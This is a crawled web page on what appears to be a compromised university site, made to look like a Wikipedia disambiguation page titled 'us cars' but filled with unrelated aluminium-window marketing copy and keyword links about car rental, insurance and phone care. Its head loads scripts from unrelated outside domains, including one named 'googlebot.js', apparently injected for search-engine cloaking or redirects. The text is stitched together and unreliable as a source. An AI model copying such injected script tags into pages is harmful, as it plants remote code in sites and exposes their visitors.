

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/VehiclesReservation/car/?752887-1.html
body_size: 17226
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>us cars - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">us cars</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">us cars</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>us cars




Widely respected for its expertise in high-end aluminium glazing products, Fenster was approached by programme-makers and asked to supply a premium-quality sliding door.
Replacing hardwood windows with aluminium took careful consideration, but the PURe® System looks fantastic and from a performance perspective, it has considerably surpassed my expectations. In fact we now intend to replace all of the windows in the house with PURe® windows!”
To complete the stylish extension, a number of the property’s existing hardwood windows have also been sympathetically replaced. Tasked with identifying a system that could match the visual appeal of the original wooden frames whilst offering improved quality, usability and security, the Dortech team took the innovative step of suggesting a change to aluminium. After reviewing alternative products on the market, Senior’s high quality PURe® aluminium windows were found to significantly outperform cheaper aluminium systems and offer the perfect solution in terms of both performance and aesthetics.
</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?197112-1.html'>herbitt cars</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?258394-1.html'>budget car rental</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?890855-1.html'>allianz worldwide care</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?818476-1.html'>apple care iphone</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?84888-1.html'>enterprise rent a car</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?496479-1.html'>us cars kaufen</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?4678710-1.html'>car pc</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?863997-1.html'>plus car teneriffa</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>